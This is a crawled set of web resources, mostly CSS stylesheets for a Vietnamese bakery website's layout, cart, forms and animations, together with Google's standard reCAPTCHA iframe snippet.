    .hotline-phone-ring-circle-fill1 {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .hotline-phone-ring-img-circle1 {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .hotline-phone-ring-img-circle1 .pps-btn-img1 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .hotline-phone-ring-img-circle1 .pps-btn-img img1 {
        width: 20px;
        height: 20px
    }

    .hotline-bar1 {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .1);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px
    }

    .hotline-bar1>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial
    }

    .hotline-bar1>a:hover,
    .hotline-bar1>a:active {
        color: #fff
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }

        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6
        }

        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
</style>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fH1ZgIsUEyJgJSjxP6DpWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224966665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/css/default.css
body_size: 3111
content:
.box_container{}
.box_container .content{padding:10px 0px;}
/*.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}*/
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 15px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 15px;}
.popup_thongbao{max-width: 800px;background: #fff;text-align: center;border: 1px solid #dc1d2512;font-size: 13px;}
.popup_thongbao .tieude_tb{
    background: #dc1d25;
    padding: 10px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
}
div.close-popup2 {
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 28px;
    right: 15px;
    top: 5px;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    border: 1px solid rgba(255,255,255,.5);
    content: 'x';
    font-size: 26px;
    color: #dc1d25;
    background: #fec10a;
}
.giohang_detail tbody {
    border: 1px solid #e7dfdf42;
}
.footer_gh {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 7px 0px;
    align-items: center;
}
.footer_gh {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 7px 0px;
}
.tongtien {
    font-size: 14px;
}
.tongtien strong {
    color: #dc1d25;
    font-size: 17px;
}
.button_giohang {
    border-radius: 5px;
    background: linear-gradient( 
90deg
 , rgb(254 193 10) 0%, rgb(225 6 0 / 62%) 100%);
    padding: 5px 20px 5px 20px;
}
.button_giohang a {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.button_giohang a  i {
    font-size: 18px;
    padding-right: 10px;
}
.button_giohang:hover a {
    text-decoration: none;
    color: #fff;
}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 30px;align-items: center;font-size: 13px;}
#alert {
    position: fixed;
    bottom: 10px;
    right: 15px;
}
.login-popup-giohang {
    background: #dc1d25;
    padding: 10px;
}
.popup_thongbao_giohang {
    color: #fff;
}
.popup_thongbao_giohang p {
    margin-bottom: 0px;
}
.thanhchay {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 23;
}
.thanhchay_icon{
    position: relative;
    height: 3px;
    width: 100%;
    background-color: transparent;
}
.thanhchay_icon::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    transform-origin: left;
    background-color: #fec10a;
    animation: progress 5s infinite;
  }
  
.thanhchay_icon::after {
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    mix-blend-mode: difference;
    color: white;
    text-transform: uppercase;
    font-weight: 800;
  }
  
@keyframes progress {
    0% {
      transform: scaleX(0);
    }
    100% {
      transform: scaleX(1);
    }
  }
/*Form liên hệ*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:15px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 70%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#32ab18;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#32ab18;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form liên hệ*/

/*css tin tức*/
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:100%;}
.box_news h3 a{font-size:14px;color:#1f1f1f;margin-bottom:6px;transition:0.4s;text-decoration:none;display:block;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.phantrang{list-style:none;margin-left:15px;}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tức*/

/*----------css bản đồ-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px; width: 100%;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phân trang-------------*/

/*----------Phân trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
/*----------Phân trang ajax-------------*/

/*----------Đánh giá sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------Đánh giá sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hiệu ứng-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
	background-color: rgba(255, 255, 255, 0.2);
    -webkit-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
     transform: scale(0.2);
    -webkit-transition: ease-in-out 500ms;
    -o-transition: ease-in-out 500ms;
    transition: ease-in-out 500ms;
    z-index: 1;}
.zoom_mo:hover:before{
	-webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 1;}
/*----------css hiệu ứng-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

div.left_gh{width:100%;float:none;}
div.right_gh{width:60%;float:left;}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/style.css
body_size: 14109
content:
::-webkit-scrollbar {
    background: #fff;
    width: 10px;
    height: 11px;
}

::-webkit-scrollbar-thumb {
    background: #BBBBBB;
}

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.video_popup {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video_popup iframe,
.video_popup object,
.video_popup embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#clickvideo {
    width: 100%;
    padding: 4px 0;
    margin: 3px 0%;
    border: 1px solid #DDD;
    box-sizing: border-box;
}

.addthis_native_toolbox {
    margin: 10px 0px;
    width: 100%;
    clear: both;
    border: 1px solid #ededed;
    padding: 10px 10px;
    margin-bottom: 10px;
    background: #f7f6f6;
    box-sizing: border-box;
}

.addthis_native_toolbox b {
    float: left;
    font-size: 14px;
    text-transform: uppercase;
    margin-right: 10px
}

/* #toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;} */
.clear {
    clear: both;
}

img {
    max-width: 100% !important;
    height: auto;
}

div.bando img {
    max-width: none !important;
}

body {
    font-family: 'UTMSwissCondensed', Helvetica, sans-serif !important;
    font-size: 14px;
    line-height: 1.6;
    overflow: auto;
}

@font-face {
    font-family: 'Cabin';
    src: url('font/Cabin-Regular.ttf');
}



@font-face {
    font-family: 'UTM-Avo';
    src: url('font/UTM-Avo.ttf');
}

@font-face {
    font-family: 'UTM A&S Heartbeat';
    src: url('font/UTM A&S Heartbeat.ttf');
}

@font-face {
    font-family: 'UTMSwissCondensed';
    src: url('font/UTMSwissCondensed.ttf');
}

@font-face {
    font-family: 'UTM Swiss 721 Black Condensed';
    src: url('font/UTM Swiss 721 Black Condensed.ttf');
}

.logo_menu {
    width: 20%;
    text-align: center;
}

.icon_giohang a i {
    color: #fff;
    font-size: 20px;
}

.titile_giohang h3 {
    font-size: 20px;
    text-transform: uppercase;
}

.item_lienhe {
    padding: 5px 0px;
}

.item_lienhe p {
    margin-bottom: 5px;
}

.item_lienhe input,
.item_lienhe select {
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

.item_lienhe textarea {
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

.box_show_booking {
    max-width: 500px;
    position: fixed;
    margin: auto;
    z-index: 999999999;
    top: 120px;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    left: 0px;
    right: 0px;
}

.box_show_booking .option {
    width: 100%;
    background: #fff;
    border-radius: 5px;
    position: relative;
    padding: 15px 20px;
}

.box_show_booking .option:after {
    content: "";
    position: absolute;
    display: block;
    height: 1px;
    left: 0px;
    top: 0;
    width: 100%;
    background: linear-gradient(90deg, #dc1d25, #fec10a 50%, hsla(0, 0%, 80%, 0));
}

.box_show_booking .option h3 {
    width: 100%;
    padding: 5px 0px;
    border-bottom: 1px solid #000;
}

.box_show_booking .box_close button {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 50%;
    top: -15px;
    right: -15px;
    border: none;
    background: #713209;
    color: #fff;
}

.box_show_booking .option .frm_option {
    width: 100%;
    display: inline-block;
}

.wap_item .item_sp {
    width: 33%;
}

.box_show_booking .frm_option input[type="date"],
.box_show_booking .frm_option input[type="number"] {
    width: 100%;
    height: 30px;
}

.item_tin_info h3 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0px;
    height: 56px;
}

.item_tin_info h3 a {
    font-size: 16px;
    font-weight: 600;
    color: #00000091;
    font-family: 'UTMSwissCondensed';
}

.box_show_booking .frm_option button {
    padding: 8px 20px;
    width: 100%;
    text-align: center;
    color: #fff;
    border: none;
    background: #713209;
    border-radius: 5px;
}

.box_show_booking .frm_option button:hover {
    background: #713209;
}

.box_info_right_cart__number {
    display: inline-block;
}

.box_info_right_cart__number__tittle {
    color: #808080;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 2px;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.title_popup h3 {
    position: relative;
    font-size: 16px;
    padding: 15px 20px;
    margin: 0;
    display: block;
    margin-bottom: 15px;
    color: #713209;
    font-weight: 600;
}

.title_popup h3:after {
    content: "";
    position: absolute;
    display: block;
    height: 1.5px;
    left: 0px;
    bottom: 0;
    width: 100%;
    background: linear-gradient(90deg, #dc1d25, #fec10a 50%, hsla(0, 0%, 80%, 0));
}

.item_giohang {
    display: none;
}

.box_item_giohang {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
}

.img_item_giohang {
    max-width: 150px;
    padding: 15px;
}

.box_item_giohang_info h3 a {
    font-size: 16px;
    color: #292929;
    line-height: 20px;
    font-weight: 550;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.glyphicon-minus:before,
.glyphicon-plus:before {
    display: none;
}

.box_item_giohang_info h3:hover a {
    text-decoration: none;
}

.content-header {
    background-color: #ed1c24;
}

.footer-content {
    color: #fff;
    padding-top: 10px;
}

.logo_footer img {
    max-height: 200px;
}

.foot_ff_ul {
    padding-top: 10px;
}

.header1 {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 7px 0px;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: space-between;
}

.logo_info p {
    color: #fff;
    font-size: 15px;
    margin: 0px;
    padding: 5px;
    text-align: center;
}

.item_gt {
    margin: 15px;
    overflow: hidden;
}

.title_daily h3 {
    margin: 0px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 19px;
    color: #fff;
    border-bottom: 2px solid #b1adad;
    padding-bottom: 10px;
}

.title_daily h3 i {
    padding-right: 5px;
}

.item_gt img {
    max-width: 360px;
    width: 100%;
}

a:focus {
    outline: none im !important;
}

.info_item_gt {
    padding: 15px 20px;
    background: #f6f7f7;
}

.info_item_gt:hover a {
    text-decoration: none;
}

.info_item_gt h3 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    margin-top: 0px;
    padding-left: 40px;
    position: relative;
}

.info_item_gt h3:before {
    content: "";
    width: 60px;
    height: 4px;
    background: #3b5eab;
    position: absolute;
    bottom: 33%;
    left: -34px;
}

.info_item_gt h3 a {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
}

.mota_item_gt {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    margin: 10px 0px;
}

.xemchitiet {
    color: #3b5eab;
    text-transform: uppercase;
    font-size: 13px;
}

.xemchitiet i {
    font-size: 11px;
}

.product_danhmuc {
    border: 1px solid #35353521;
    border-top: unset;
}

.product_danhmuc .tab_cap1,
.tab_cap2 {
    list-style-type: none;
}

.item_ctkm {
    padding: 5px 0px;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 i {
    color: #566473;
    padding-right: 15px;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 {
    border-bottom: 1px solid #35353521;
    padding: 8px 0px;
    position: relative;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1:last-child {
    border-bottom: none;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 a {
    font-size: 15px;
    color: #566473;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 a:hover {
    text-decoration: none;
    color: #3b5eab;
    font-weight: 600;
}

.input-number {
    background: #FFF;
    font-weight: 600;
    height: 35px;
    padding: 0;
    text-align: center;
    width: 70px;
    border: 1px solid #E5E5E5;
    border-left: none;
    border-right: none;
    border-radius: 1px;
    float: left;
    font-size: 15px;
    -webkit-appearance: none;
}

.product_danhmuc .tab_cap2 {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    transition: margin 0.2s ease-in-out;
    -moz-transition: margin 0.2s ease-in-out;
    -webkit-transition: margin 0.2s ease-in-out;
    background: #3b5eab;
    padding: 5px 15px;
    z-index: 99;
    display: none;
    margin-left: 15px;
    visibility: hidden;
    border: 1px solid #ffffff5e;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 {
    padding: 5px 0px;
    border-bottom: 1px dotted #fff;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2:last-child {
    border-bottom: none;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 a {
    color: #fff;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 a:hover {
    color: #fff;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1:hover .tab_cap2 {
    display: block;
    margin-left: 0;
    visibility: visible;
}

.product_danhmuc {
    max-height: 416px;
}

.copyy {
    padding-top: 20px;
}

div.box_show_booking img {
    width: 60%;
}

.mon_db {
    padding: 55px 0px;
    background: url(./images/menudb.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.box_mondb_bor_info {
    max-width: 420px;
    margin: auto;
    border: 2px solid #fff;
    background: #7132097d;
    padding: 10px;
}

.box_mondb_bor_info .title_dm h3,
.box_mondb_bor_info .title_dm p {
    color: #fff;

}

.item_db {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    padding: 20px 0px;
    width: 100%;
}

.item_db_img {
    width: 25%;
}

.item_db_img img {
    border-radius: 50%;
}

.item_db_info {
    width: 50%;
    padding: 0px 5px;
    display: flex;
    align-items: center;
}

.item_db_price {
    width: 25%;
    display: flex;
    align-items: center;
}

.item_db_price span {
    font-family: 'UTMSwissCondensed';
    font-weight: 600;
    font-size: 16px;
    color: #fff;
}

.item_news img {
    border-radius: 5px;
    overflow: hidden;
}

.item_db_info h3 {
    margin: 0px;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    font-family: 'UTMSwissCondensed';
}

.item_db_info p {
    padding-top: 5px;
    margin: 0px;
    color: #fff;
    font-size: 13px;
}

.logo_menudb {
    padding: 10px 0px;
    text-align: center;
}

.info_news h3 {
    margin: 5px 0px;
    text-align: left;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 2 !important;
    overflow: hidden !important;
    height: 45px;
    line-height: 1.3;
    font-size: 17px;
}

.info_news h3 a {
    font-size: 17px;
    color: #282828;
    line-height: 1;
    font-weight: 600;
}

.info_news h3 a:hover {
    text-decoration: none;
    color: #334c81;
    transition: 1s;
}

.info_news .tomtat {
    text-align: justify;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    overflow: hidden !important;
    margin-bottom: 15px;
}

.item_news {
    padding: 15px 5px;
    display: flex;
}

.item_news_y {
    display: flex;
}

.xemtiep {
    text-align: left;
    padding: 10px 0px;
    border-bottom: 1px solid #737373;
}

.xemtiep a {
    color: #737373;
    font-weight: 600;
}

.xemtiep a:hover {
    text-decoration: none;
    color: #334c81;
    transition: 1s;
